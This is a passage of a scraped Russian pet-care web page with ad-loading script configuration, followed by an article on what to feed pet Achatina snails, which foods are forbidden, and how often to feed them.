data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4489902670\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-10 -->\n<div id=\"yandex_rtb_R-A-562461-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-10\",\n                renderTo: \"yandex_rtb_R-A-562461-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_5000letters_m_300x300_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5819404012\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"5000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"6000"}},"user":[]},{"id":"83618","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-7 -->\n<div id=\"yandex_rtb_R-A-562461-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-7\",\n                renderTo: \"yandex_rtb_R-A-562461-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4298330987\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-8 -->\n<div id=\"yandex_rtb_R-A-562461-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-8\",\n                renderTo: \"yandex_rtb_R-A-562461-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5053117259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83619","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1400,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-562461-5 -->\n<div id=\"yandex_rtb_R-A-562461-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-5\",\n                renderTo: \"yandex_rtb_R-A-562461-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"7","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83620","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-562461-9 -->\n<div id=\"yandex_rtb_R-A-562461-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-9\",\n                renderTo: \"yandex_rtb_R-A-562461-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"83621","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-562461-14 -->\n<div id=\"yandex_rtb_R-A-562461-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-14\",\n                renderTo: \"yandex_rtb_R-A-562461-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"1024","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_sidebar_fix2_ga_300x600_new_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5513102124\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="//kot-pes.com/adfox.asyn.code.ver3.js"></script>
</head>
<body class="post-template-default single single-post postid-64360 single-format-standard">
	
<!-- HEADER -->
<header id="main_header" class="white_style logo_inmenu_enable logo_menu_row_enable">
<div class="header_wrap">
    <div id="top_ankor"></div>
        <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_five_style clearfix">
            <div class="logo">
          		          			<a href="https://kot-pes.com" class="logo_image"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a>
          		 
                      
            </div>
                                </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">   
        <nav class="top_menu"><ul id="menu-menyu-1" class="menu"><li class="menu-item logo-inmenu"><a href="https://kot-pes.com" class="logo_image_inmenu"><img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" /></a></li><li id="menu-item-42679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-koshek/" class="menu-item-one-line">Породы Кошек</a></li>
<li id="menu-item-42680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/porody-sobak/" class="menu-item-one-line">Породы Собак</a></li>
<li id="menu-item-48380" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/drugie-zhivotnye/" class="menu-item-one-line">Другие животные</a></li>
<li id="menu-item-42678" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a rel="nofollow"  href="https://kot-pes.com/category/poleznaya-informaciya/" class="menu-item-one-line">Полезная Информация</a></li>
<li id="menu-item-68247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interaktiv/" class="menu-item-one-line">Интерактив</a></li>
<li id="menu-item-79392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/news/" class="menu-item-one-line">Новости</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-koshek-i-sobak/" class="menu-item-one-line">Про кошек и собак</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a rel="nofollow"  href="https://kot-pes.com/category/interesnye-podborki-pro-zhivotnyx/" class="menu-item-one-line">Про животных</a></li>
<li class="menu-item rehub-custom-menu-item top-search-onclick"><a class="icon-search-onclick icon-in-main-menu menu-item-one-line"></a></li></ul></nav>        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>
	<div id="after_header" class="content">
            </div>
    <!-- CONTENT -->
    <div class="content">
		<div class="clearfix">
        
		    <!-- Main Side -->
            <div class="main-side single clearfix">

                            <article class="post post-inner category-560" id="post-64360">

                                            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://kot-pes.com/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://kot-pes.com/category/poleznaya-informaciya/">Полезная Информация</a></span></div><!-- .breadcrumbs -->    
    <h1>Чем кормить улиток ахатин в домашних условиях</h1> 

    <div class="meta post-meta">
                    </div>
</div>
                    
                                                                                                    					                    
                    
                    
                    
                    <div class="fpm_start"></div>
<p style="text-align:justify;">Африканская улитка ахатина — экзотический домашний питомец. Моллюск при правильном уходе вырастает до огромных размеров. Заводчикам важно знать, чем кормить ахатин в домашних условиях, чтобы обеспечить их всеми необходимыми для жизни и роста питательными веществами.</p>
<p style="text-align: justify;"><span id="more-64360"></span></p>
<div id="toc_container" class="toc no_bullets">
<p class="toc__title">Содержание</p>
<ul class="toc__list">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i"><span class="toc__number toc_depth_1">1</span> Основной рацион зимой и летом</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-2"><span class="toc__number toc_depth_2">1.1</span> Чем можно кормить ахатин</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-3"><span class="toc__number toc_depth_3">1.1.1</span> Видео: зелень в питании ахатин</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-4"><span class="toc__number toc_depth_3">1.1.2</span> Видео: кормление ахатин, пищевые добавки</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-5"><span class="toc__number toc_depth_2">1.2</span> Вещества и продукты, которые давать нельзя</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-6"><span class="toc__number toc_depth_1">2</span> Режим питания ахатин в домашних условиях</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-7"><span class="toc__number toc_depth_1">3</span> Витамины и минералы</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-8"><span class="toc__number toc_depth_1">4</span> Источники кальция в рационе улитки</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-9"><span class="toc__number toc_depth_1">5</span> Как часто нужно поить моллюсков</a></div>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-10"><span class="toc__number toc_depth_1">6</span> Чем кормить новорождённых и маленьких улиток</a></div>
<ul class="toc__list toc__sublist">
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-11"><span class="toc__number toc_depth_2">6.1</span> Видео: размножение, кладка, как ухаживать за детёнышами</a></div>
</li>
</ul>
</li>
<li class="toc__listItem">
<div class="toc_listItem-wrapper"><a class="toc__listLink" href="#i-12"><span class="toc__number toc_depth_1">7</span> Отзывы владельцев улиток о кормлении</a></div>
</li>
</ul>
</div>
<h2 style="text-align:justify;" id="i">Основной рацион зимой и летом</h2>
<p style="text-align:justify;">Ахатины практически всеядны. В дикой природе улитки самостоятельно регулируют свой режим питания, подбирая нужные организму продукты. <strong>Основа крепкого здоровья моллюска — достаточное количество клетчатки, кальция и белка.</strong> Питание домашней ахатины полностью ложится на плечи хозяина.</p>
<blockquote >
<p style="text-align:justify;">Соотношение растительной пищи и белково-кальциевых добавок составляет в сбалансированном рационе улиток 70% на 30%.</p>
</blockquote>
<h3 style="text-align:justify;" id="i-2">Чем можно кормить ахатин</h3>
<p style="text-align:justify;"><strong>Любимое лакомство моллюсков, снабжающее их клетчаткой и витаминами, — сочная растительная пища.</strong> В ежедневный рацион в неограниченных количествах можно включать:</p>
<ul style="text-align:justify;">
<li>Свежие овощи: огурцы, морковь, кабачок, тыкву, пекинскую капусту, брокколи, болгарский перец, помидоры. Свёклу можно давать в сыром и отварном виде. Белокочанную капусту обдают кипятком, чтобы убрать горький привкус.</li>
<li>Спелые фрукты: яблоки, дыню, груши, персики, сливу. Бананы стоит давать не чаще 1 раза в неделю.</li>
<li>Зелень: листья салата, укроп, петрушку, шпинат, сельдерей, листья одуванчика и подорожника, предварительно ошпаренную кипятком крапиву, свекольную и морковную ботву.</li>
</ul>
<div id="attachment_64370" style="width: 525px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba.png"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-64370" class="wp-image-64370 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba-515x290.png" alt="Улитки ахатины на листе салата" width="515" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba-515x290.png 515w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba-650x366.png 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba-765x430.png 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba-244x137.png 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c20ba50468ba.png 1598w" sizes="(max-width: 515px) 100vw, 515px" /></a><p id="caption-attachment-64370" class="wp-caption-text">Зелень в рационе улиток ахатин просто необходима</p></div>
<h4 style="text-align:justify;" id="i-3">Видео: зелень в питании ахатин</h4>
<p> <iframe width="765" height="430" src="https://www.youtube.com/embed/DAkbSipdPik?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p style="text-align:justify;">Можно побаловать питомцев зрелыми ягодами: клубникой, черешней, виноградом, малиной. По вкусу некоторым из них придётся сахарный арбуз или экзотический кокос.</p>
<div id="attachment_64363" style="width: 495px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c.jpg"><img decoding="async" aria-describedby="caption-attachment-64363" class="wp-image-64363 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-485x290.jpg" alt="Улиток ахатин покормили виноградом" width="485" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-485x290.jpg 485w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-650x389.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-765x457.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-244x146.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c-370x220.jpg 370w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d31503fd6c.jpg 880w" sizes="(max-width: 485px) 100vw, 485px" /></a><p id="caption-attachment-64363" class="wp-caption-text">Ахатины не откажутся от зрелых ягод</p></div>
<p style="text-align:justify;"><strong>Ахатин предпочтительно кормить жёсткой пищей, они с удовольствием хрустят твёрдыми кусочками и не брезгуют даже огрызками.</strong></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p style="text-align:justify;">Клетчатку моллюски получают также из зерновых смесей и каш. Полезны для ахатин овсяные хлопья, гречка, пшено, кукурузная, ячневая, перловая крупы, зерно подсолнечника. Перемолотую смесь можно давать в сухом виде, а можно запаривать небольшим количеством кипятка и подавать остывшей. Зерновые культуры не стоит делать частым гостем на столе у улиток: они довольно тяжело перевариваются. Применение в рационе больных, ослабленных улиток и малышей противопоказано.</p>
<p style="text-align:justify;"><strong>Важная составляющая рациона улиток — белок.</strong> Его недостаток ведёт к замедлению роста, снижению активности, опасным болезням. Белковые запасы одни ахатины пополняют, с удовольствием поглощая отварное мясо птицы и рыбы. Для других, выбравших вегетарианский образ жизни, требуются специальные белковые подкормки:</p>
<ul style="text-align:justify;">
<li>Гаммарус — мелкий пресноводный рачок, продаётся в зоомагазинах живым, замороженным и сушёным. Для одной улитки достаточно 6–7 рачков 2 раза в неделю.<div id="attachment_64367" style="width: 436px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64367" class="wp-image-64367 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9-426x290.jpg" alt="Гаммарус в коробке" width="426" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9-426x290.jpg 426w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9-650x442.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9-765x520.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9-244x166.jpg 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7c502cea9.jpg 701w" sizes="(max-width: 426px) 100vw, 426px" /></a><p id="caption-attachment-64367" class="wp-caption-text">Гаммарус можно купить в любом зоомагазине</p></div></li>
<li>Дафния — наиболее часто встречается в виде сухого порошка, содержит большое количество питательных веществ, витаминов и микроэлементов, применяется 2–3 раза в неделю по 1 чайной ложке.<div id="attachment_64366" style="width: 359px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64366" class="wp-image-64366 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50-349x290.png" alt="Дафния в коробке" width="349" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50-349x290.png 349w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50-650x541.png 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50-765x636.png 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50-240x200.png 240w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7d13a2c50.png 750w" sizes="(max-width: 349px) 100vw, 349px" /></a><p id="caption-attachment-64366" class="wp-caption-text">Дафния — белоковая подкормка для рыб и улиток</p></div></li>
</ul>
<p style="text-align:justify;">Белковые добавки раскладываются поверх любимых лакомств ахатин. В качестве тарелки отлично подойдёт лист салата или кружок огурца. Растительный белок содержится в грибах и бобовых культурах.</p>
<blockquote >
<p style="text-align:justify;">Важно помнить: во всём хороша мера. Переизбыток белка также опасен для моллюска, как и его нехватка, вызывая отёк, обильное выделение слизи и в итоге гибель питомца.</p>
</blockquote>
<h4 style="text-align:justify;" id="i-4">Видео: кормление ахатин, пищевые добавки</h4>
<p> <iframe loading="lazy" width="765" height="430" src="https://www.youtube.com/embed/EXPybqHtksA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3 style="text-align:justify;" id="i-5">Вещества и продукты, которые давать нельзя</h3>
<p style="text-align:justify;">Правильно питание, которого придерживаются африканские моллюски, полностью исключает ряд продуктов:</p>
<ul style="text-align:justify;">
<li>Главная опасность для здоровья улиток ахатин — солёная пища. Соль разъедает тело моллюска, причиняя ему неимоверные страдания.</li>
<li>Под строгим запретом находятся все маринованные, острые, жареные продукты.</li>
<li>Не стоит включать в рацион питомца продукты с большим содержанием кислоты: цитрусовые (апельсины, мандарины, лимоны), щавель и ревень. Кислота способствует разрушению раковины ахатины.</li>
<li>Сырая картошка содержит большое количество ядовитого для улиток вещества — соланина. Картофель можно предлагать в небольших количествах и строго в отварном виде.</li>
<li>Нельзя давать моллюскам горькие овощи: лук, чеснок, баклажан, редис, имбирь, острый перец.</li>
<li>Запрещены в питании ахатин абсолютно любые сладости.</li>
<li>Хлеб, мучные изделия и макароны — слишком тяжёлая пища для нежных моллюсков, их употребления заботливые хозяева избегают.</li>
</ul>
<p style="text-align:justify;"><strong>Стоит ли говорить, что ахатины должны есть только качественные, неиспорченные продукты без вредных добавок и красителей.</strong> Пища, затронутая плесенью, овощи с пестицидами или следами бытовой химии опасны для здоровья и жизни улиток.</p>
<h2 style="text-align:justify;" id="i-6">Режим питания ахатин в домашних условиях</h2>
<p style="text-align:justify;">Ахатины не требуют частого кормления. Маленьким улиткам достаточно давать пищу 1 раз в день. <strong>Взрослые особи едят и того реже: 3–4 раза в неделю (через день).</strong> Ставить еду в террариум нужно лишь тогда, когда питомцы бодрствуют. Желательно делать это вечером. Ахатины предпочитают вести ночной образ жизни, днём они обычно сладко спят, зарывшись в грунт.</p>
<p style="text-align:justify;"><strong>Продукты должны быть комфортной комнатной температуры.</strong> Слишком холодные или чересчур горячие угощения нанесут улитке непоправимый вред. Оставшиеся наутро несъеденные остатки пищи из террариума нужно убрать. Не стоит предлагать улиткам заветренные, несвежие продукты.</p>
<h2 style="text-align:justify;" id="i-7">Витамины и минералы</h2>
<p style="text-align:justify;">Моллюски, как и любые живые организмы, испытывают потребность в витаминах и минералах. <strong>В зоомагазинах можно купить витаминные комплексы, созданные специально для ахатин.</strong> Следует внимательно читать инструкцию по применению и следить за сроком годности препарата.</p>
<div id="attachment_64369" style="width: 370px" class="wp-caption aligncenter"><a href="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-64369" class="wp-image-64369 size-large  size-large " src="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c-360x290.png" alt="Минеральная подкормка для улиток" width="360" height="290" srcset="https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c-360x290.png 360w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c-650x524.png 650w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c-765x616.png 765w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c-244x197.png 244w, https://kot-pes.com/wp-content/uploads/2018/12/post_5c1d7e219c18c.png 696w" sizes="(max-width: 360px) 100vw, 360px" /></a><p id="caption-attachment-64369" class="wp-caption-text">Ахатины нуждаются в витаминах и минералах</p></div>
<h2 style="text-align:justify;" id="i-8">Источники кальция в рационе улитки</h2>
<p style="text-align:justify;"><strong>Кальций — основной элемент для строительства крепкой и красивой раковины ахатин.</strong> Доступным источником полезного минерала являются кальциевые подкормки:</p>
<ul style="text-align:justify;">
